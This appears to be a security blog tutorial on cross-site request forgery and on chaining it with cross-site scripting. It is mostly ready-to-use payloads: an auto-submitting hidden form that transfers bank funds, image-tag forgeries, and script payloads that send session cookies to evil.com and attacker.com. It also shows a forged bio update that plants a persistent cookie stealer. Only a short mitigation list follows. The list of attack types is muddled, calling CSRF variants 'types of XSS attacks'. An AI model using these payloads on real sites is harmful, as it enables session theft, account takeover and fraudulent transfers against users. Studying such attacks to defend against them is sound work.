CSRF tricks an authenticated user into unknowingly performing actions on a web application. Since most browsers automatically include session cookies with requests, the forged request appears legitimate to the server—even though the user never intended to make it.
User Logs In:
User logs into a trusted website (e.g., bank.com) and gets a session cookie.
Session Cookie Stored:
The browser stores the session cookie and automatically includes it in future requests to bank.com.
Attacker Crafts a Malicious Request:
Attacker creates a fake request that performs a sensitive action, like:
<img decoding="async" src="https://bank.com/transfer?amount=1000&to=attacker" />
User Visits Attacker’s Page:
The user visits a malicious site or clicks a crafted link.
Request Sent Automatically:
The malicious request is sent automatically by the browser, with the user’s valid bank.com cookie attached.
Server Trusts the Request:
Since the request is valid and includes the correct session cookie, the server believes it’s from the legitimate user.
Action Executed:
The bank processes the request (e.g., transfers money), thinking the user intended it.

<!-- csrf_poc.html -->
<html>
<body>
<h3>Click here for a free gift! 🎁</h3>
This is a fake page with a deceptive message to lure the victim into opening it.
<!-- Hidden form auto-submits to the target site -->
<form action="http://bank.com/transfer" method="POST" id="csrfForm">
<input type="hidden" name="amount" value="10000">
<input type="hidden" name="to_account" value="attacker123">
</form>
This is a hidden HTML form that sends a POST request to http://bank.com/transfer.
It includes two hidden input fields:
amount = 10000: The money to transfer.
to_account = attacker123: The attacker’s account to receive the funds.
<script>
// Automatically submit the form when the page loads
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
The JavaScript automatically submits the form as soon as the page loads.
The user doesn’t click anything — the browser silently sends the request.
If the user is already logged into bank.com in another tab or browser session, their cookies (including session ID) are automatically included in the request.
The bank sees a valid session and assumes the user intended to transfer money.
There are five main types of XSS attacks. These are:
The malicious request is stored on the target server, often via user-generated content (e.g., comments, posts). When another user views the page, the malicious code auto-executes.
Example: A CSRF payload is stored in a forum post, and when a user views it, it silently submits a harmful request using their session.
.
2. Reflected CSRF
The CSRF payload is embedded in a URL or form and sent to the victim (via email, ads, or messages). The request is immediately executed when the user clicks the link.
Example: A victim clicks a link like
http://bank.com/transfer?amount=1000&to=attacker
while logged in.
The attacker forces a victim to log in with a known session. The attacker then controls the session and can impersonate the victim.
Example: A CSRF attack that sets a predefined session ID and tricks the victim into using it.
Malicious actions are triggered through HTML tags like <img> or <iframe>, using GET requests.
Example:
<img decoding="async" src="http://bank.com/delete_account?id=123" />
Involves manipulating the client-side JavaScript or DOM to craft and send malicious requests. Often bypasses traditional server-side protections.
Example: A JavaScript function reads URL parameters and auto-submits a request.
Targets state-changing requests (e.g., POST, PUT, DELETE)
Exploits the user’s active session
Invisible to the victim (usually)
No CSRF token or broken implementation
Cookies used for authentication (especially if SameSite=None or lax)
A sensitive endpoint that accepts requests from any origin
<img decoding="async" src="https://target.com/updateEmail?email=hacker@evil.com" style="display:none;" />
Or use JavaScript to auto-submit a POST request via <form>:
<form id="csrf" action="https://target.com/changePassword" method="POST">
<input type="hidden" name="password" value="hacked123">
</form>
<script>document.getElementById('csrf').submit();</script>
Input from user is reflected in the HTTP response
No sanitization
Executes immediately, not stored
https://vulnerable.com/search?q=<script>fetch('https://evil.com/'+document.cookie)</script>
That payload executes if the server reflects q directly into the DOM without sanitizing.
You embed a CSRF attack into a malicious site
The request sent triggers a reflected XSS endpoint on the target domain
Because the victim is authenticated, the response executes the reflected script in their session
Outcome: Cookie theft, session hijack, or privilege escalation, depending on how much control you have.
Let’s say the vulnerable endpoint reflects a query parameter msg:
https://target.com/welcome?msg=<script>new Image().src='https://attacker.com/'+document.cookie</script>
You trick a logged-in admin into visiting a page that:
Sends a POST CSRF to change the admin panel notice/message.
The new message contains the XSS payload.
Next time an admin or user visits the panel → BOOM, XSS fires.
Sometimes you don’t exploit CSRF with XSS — you exploit CSRF using XSS:
You inject XSS into a site (via any vector).
That script sends forged POST requests using fetch() or XMLHttpRequest, bypassing CSRF protections if SameSite isn’t set.
fetch("https://target.com/deleteUser", {
method: "POST",
credentials: "include"
});
If the backend doesn’t verify CSRF tokens properly, you’re now using XSS to forge CSRF – double whammy.
Sometimes, CSRF attacks target AJAX/JSON APIs:
fetch('https://target.com/api/account/update', {
method: 'POST',
credentials: 'include',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({email: "evil@hacker.com"})
});
Works only if:
No CSRF protection
CORS misconfiguration or open origins
The app has a form or API that accepts input (e.g., a comment, profile field).
There’s no CSRF protection → attacker can forge a request.
The input is not sanitized → attacker can inject a <script>.
When another user loads the page → script executes (Stored XSS).
<form action="https://vulnerable.com/updateBio" method="POST">
<input type="hidden" name="bio" value="<script>fetch('https://attacker.com/'+document.cookie)</script>">
<input type="submit">
</form>
<script>document.forms[0].submit();</script>
No CSRF token required
Server stores the value in bio directly
When users visit the profile → script runs
You just weaponized a CSRF hole to drop a persistent JavaScript implant — now that’s some Ghost-in-the-Shell level sorcery.
<p><script>/* Bad stuff here... */</script></p>
Standard CSRF relies on the browser auto-sending cookies in cross-site requests.
But DOM-based CSRF is a twist — it happens entirely on the client side, where the vulnerable JavaScript in the page constructs a sensitive request based on DOM data (like window.location, hash, or query params) — and no CSRF token is validated.
It’s a CSRF-like effect caused by insecure JavaScript logic, not server-side request forgery directly.
You find JS like:
let email = new URLSearchParams(window.location.search).get("email");
fetch("/changeEmail?email=" + email, { credentials: "include" });
And then craft a malicious link:
https://target.com/profile.html?email=hacker@evil.com
When the victim visits this page while logged in, their browser sends an authenticated request to change their email to hacker@evil.com, triggered by the page’s own JS, not an external one.
This bypasses standard CSRF protections because the request is made by the page itself!
Authenticated session (cookies auto included)
No CSRF token verification
JavaScript that performs sensitive actions using URL input
DOM-CSRF Payload in Action
<a href="https://target.com/profile.html?email=hacker@evil.com" target="_blank" rel="noopener">Click me 😈</a>
Validate all input used in client-side request construction
CSRF tokens — even for AJAX requests
Never trigger sensitive actions on page load or URL param alone
Enforce strict CORS, use SameSite cookies
Signup our newsletter to get update information, news, insight or promotions.
Copyright 2025 © Hackanics